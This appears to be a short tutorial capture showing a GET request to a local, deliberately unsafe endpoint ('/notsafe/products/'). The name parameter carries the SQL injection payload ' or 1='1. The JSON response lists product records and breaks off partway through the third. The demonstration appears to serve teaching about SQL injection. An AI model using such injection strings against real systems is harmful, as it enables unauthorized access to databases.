 GET http://localhost:3001/notsafe/products/?name=%27%20or%201=%271
Pretty Raw Preview JSON
1 [
2 {
3 "id": 1,
4 "title": "Dictionary",
5 "price": "9.99",
6 "created_at": "2011-01-01T20:00:00.000Z",
7 "deleted_at": null,
8 "tags": [
9 "Book"
10 ]
11 },
12 {
13 "id": 2,
14 "title": "Python Book",
15 "price": "29.99",
16 "created_at": "2011-01-01T20:00:00.000Z",
17 "deleted_at": null,
18 "tags": [
19 "Book",
20 "Programming",
21 "Python"
22 ]
23 },
24 {
25 "id": 3,
26 "title": "Ruby Book",
27 "price": "27.99",